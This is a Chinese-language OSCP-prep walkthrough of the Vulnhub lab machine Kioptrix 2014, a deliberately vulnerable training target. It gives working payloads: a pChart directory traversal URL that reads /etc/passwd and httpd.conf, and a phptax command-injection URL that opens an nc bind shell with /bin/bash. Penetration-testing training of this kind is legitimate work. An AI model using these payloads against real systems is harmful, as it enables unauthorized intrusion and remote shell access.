OSCP备考_0x05_Vulnhub靶机_KIOPTRIX:2014 (#5)
| 名称 | 说明 |
|---|---|
| 靶机下载链接 | https://www.vulnhub.com/entry/kioptrix-2014-5,62/ |
| 攻击机(kali) | ip:192.168.233.168 |
| 靶机(CentOS) | ip:192.168.233.167 |
信息收集

arp-scan





nmap
80端口访问
8080端口限制访问
查看F12发现head里面 出现pChart2.1.3/index.php
http://192.168.233.172/pChart2.1.3/examples/index.php 访问看看

使用searchsploit 看看有没有pchart漏洞
cat /usr/share/exploitdb/exploits/php/webapps/31173.txt查看

http://192.168.233.172/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd

这样就可以看8080端口出现啥限制
http://192.168.233.172/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf

可以接收 env=Mozilla4_browser


固定修改UA头
谷歌phptax exploit,发现一个rce
https://www.exploit-db.com/exploits/21665
http://192.168.233.172/phptax/drawimage.php?pfilez=xxx; nc -l -v -p 23235 -e /bin/bash;&pdf=make
内核提权